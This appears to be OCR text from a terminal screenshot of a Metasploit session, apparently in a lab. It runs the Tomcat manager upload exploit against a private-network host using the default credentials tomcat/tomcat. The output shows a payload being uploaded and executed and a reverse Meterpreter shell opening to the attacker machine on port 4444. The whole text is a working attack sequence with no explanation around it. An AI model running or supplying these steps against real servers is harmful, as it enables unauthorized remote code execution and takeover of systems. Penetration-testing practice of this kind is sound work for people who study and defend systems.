 Parrot Terminal
File Edit View Search Terminal Help
Id Name
-- ----
0 Java Universal
msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.0.2.19
RHOST => 10.0.2.19
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.14:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying T0kIiNFb5r9NZ2YWvBh88Xu...
[*] Executing T0kIiNFb5r9NZ2YWvBh88Xu...
[*] Undeploying T0kIiNFb5r9NZ2YWvBh88Xu ...
[*] Sending stage (53837 bytes) to 10.0.2.19
[*] Meterpreter session 1 opened (10.0.2.14:4444 -> 10.0.2.19:49457) at 2018-03-26
13:07:35 +0300
meterpreter >